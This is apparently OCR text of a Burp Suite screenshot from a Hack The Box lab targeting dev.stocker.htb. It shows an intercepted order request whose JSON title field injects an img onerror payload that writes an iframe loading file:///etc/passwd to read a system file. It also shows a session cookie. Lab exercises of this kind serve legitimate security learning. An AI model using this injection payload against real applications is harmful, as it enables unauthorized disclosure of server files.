 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Intercept HTTP history WebSockets history Options
Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 162
10 Origin: http://dev.stocker.htb
11 Connection: close
12 Cookie: connect.sid=s%3AbXi0Dff8sfGaHiFO4a-go3Q7KsAcMR2u.wFV%2BjAP6KG%2FPFBCnuyI%2BLsgYXUje%2FxgYRX5lxlSd3Yk
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"Cup <img src=x onerror=\"document.write('<iframe src=file:///etc/passwd></iframe>')\">",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
? Search... 0 matches